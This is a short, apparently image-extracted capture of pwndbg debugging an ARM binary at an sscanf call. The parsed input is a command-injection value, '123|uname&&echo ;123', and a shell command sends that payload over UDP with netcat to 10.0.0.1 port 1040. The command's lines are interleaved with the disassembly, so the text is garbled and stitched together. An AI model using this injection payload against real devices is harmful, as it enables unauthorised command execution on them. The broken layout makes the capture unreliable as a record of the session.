 [ DISASM ]
► 0xa744 bl #sscanf@plt <0x8fdc>
s: 0x2d187 ◂— '123|uname&&echo ;123\n'
format: 0x1721c ◂— '%[^;];%s'
vararg: 0x7efffbf0 ◂— 0x0
0xa748 sub r3, fp, #0x64
0xa74c ldrb r3, [r3]
0xa750 cmp r3, #0
echo -e "\x01\x31aaaaaaaaaa123|uname&&echo ;123" \
0xa754 beq #0xa768
| nc -u 10.0.0.1 1040\
0xa758 sub r3, fp, #0xa4
0xa75c ldrb r3, [r3]
0xa760 cmp r3, #0
0xa764 bne #0xa788
0xa768 movw r3, #0x7228
0xa76c movt r3, #1
[ STACK ]
00:0000│ sp 0x7efffb68 ◂— 0x0
01:0004│ 0x7efffb6c —▸ 0x22160 ◂— 0x33b90002
02:0008│ 0x7efffb70 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 a744
Breakpoint *0x000A744
pwndbg>